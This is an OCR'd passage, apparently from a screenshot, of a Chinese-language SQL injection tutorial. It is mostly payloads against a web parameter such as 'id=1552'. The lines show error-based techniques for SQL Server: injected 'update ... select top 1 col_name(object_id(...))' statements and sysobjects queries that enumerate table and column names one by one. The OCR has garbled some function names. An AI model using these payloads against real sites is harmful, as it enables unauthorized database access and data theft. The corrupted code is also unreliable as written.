
然后id=1552 and exists(select * from aaa where aaa>5)
读出第二个表，一个个的读出，直到没有为止。
读字段是这样：
;update aaa set aaa=(select top 1
col_blank>_name(object_blank>_id(表名),1));–
然后id=152 and exists(select * from aaa where aaa>5)出错，得到字
段名
;update aaa set aaa=(select top 1
col_blank>_name(object_blank>_id(表名),2));–
然后id=152 and exists(select * from aaa where aaa>5)出错，得到字
段名
[获得数据表名][将字段值更新为表名，再想法读出这个字段的值
就可得到表名]
update 表名 set 字段=(select top 1 name from sysobjects where
xtype=u and status>0 [ and name<>你得到的表名 查出一个加一
个]) [ where 条件] select top 1 name from sysobjects where xtype=u